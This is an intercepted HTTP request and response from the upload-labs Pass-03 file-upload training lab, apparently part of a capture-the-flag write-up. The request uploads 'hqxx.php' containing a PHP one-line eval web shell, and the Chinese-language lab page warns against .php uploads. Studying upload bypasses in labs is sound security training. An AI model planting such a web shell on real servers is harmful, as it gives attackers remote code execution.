 Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.upload-labs.com/upload-labs/Pass-03/index.php
Content-Type: multipart/form-data;
boundary=---------------------------134776842540389014212342127078
Content-Length: 397
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=03
Upgrade-Insecure-Requests: 1
-----------------------------134776842540389014212342127078
Content-Disposition: form-data; name="upload_file"; filename="hqxx.php"
Content-Type: application/octet-stream
<?php
@eval($_POST['hqxx']);
?>
-----------------------------134776842540389014212342127078
Content-Disposition: form-data; name="submit"
上传
-----------------------------134776842540389014212342127078--
Response
Raw Headers Hex HTML Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：不允许上传.asp,.aspx,.php,.jsp后缀文件!
</div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>